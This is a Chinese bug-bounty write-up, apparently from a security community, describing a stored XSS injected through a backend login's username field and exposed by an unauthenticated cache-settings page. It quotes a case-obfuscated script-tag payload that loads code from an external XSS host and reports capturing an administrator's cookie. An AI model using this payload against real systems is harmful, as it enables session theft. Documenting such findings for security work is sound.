一、内容介绍

登陆框处的存储XSS 高 ¥3000

二、挖掘过程

利用 未授权访问 + XSS Payload = 存储XSS

三、案例



之前在一次项目中,遇到了一个后台,此后台有账号密码,验证码等相关登陆功能,尝试弱口令等常规操作后发现没有收获,于是分析了JS。



经过分析JS后发现/index.html对应是后台地址,并且可以直接访问,访问后就如下图

可以看到只有两个功能,缓存设置和修改密码

测试修改密码功能失效,未遂



重点放在缓存设置,很幸运缓存设置没有做权限校验,可以看到当前程序请求缓存,于是乎就有了此文



于是在众多缓存中发现了我刚开始登陆的账号缓存信息,如果是错误会返回如上图ErrorXXXX_用户名的信息,最后是用户名。



于是鬼点子就来了,存储XSS!!!前台登陆处用户名使用此代码,用了一个大小写混淆的XSS

payload:

```

admin)"><sCRiPt sRC=http://xss.xxxxxx></sCrIpT>

```

此时模仿管理后台人员登陆,点击缓存查看后

XSS后台收到cookie。

四、技术总结

1、细心观察遇到如下图所示的网站,不要直接就放弃。

2、通过前台登陆用户名处的XSS我也是第一次遇到,推荐白帽子们要勇于尝试,发挥想象力。

最后看完文章的小伙伴觉得有收获记得点个赞+评论,感谢大家的支持让我白嫖火线。

本文迁移自知识星球“火线Zone”